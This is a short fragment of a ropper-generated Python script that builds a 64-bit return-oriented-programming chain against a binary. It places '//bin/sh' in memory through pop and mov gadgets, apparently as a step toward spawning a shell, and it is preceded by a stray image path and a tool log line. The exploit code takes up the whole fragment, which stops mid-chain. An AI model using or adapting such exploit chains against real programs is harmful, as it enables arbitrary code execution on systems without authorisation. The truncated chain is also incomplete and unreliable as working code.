 [INFO] generating rop chain
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('Q', x)
IMAGE_BASE_0 = 0x0000000000400000 # 9f72ca947866add6ab0baafe740a536729f891f1384
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x000000000000d95b) # 0x000000000040d95b: pop r13; ret;
rop += '//bin/sh'
rop += rebase_0(0x00000000000006a6) # 0x00000000004006a6: pop rdi; ret;
rop += rebase_0(0x00000000002b90e0)
rop += rebase_0(0x0000000000067df9) # 0x0000000000467df9: mov qword ptr [rdi],
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)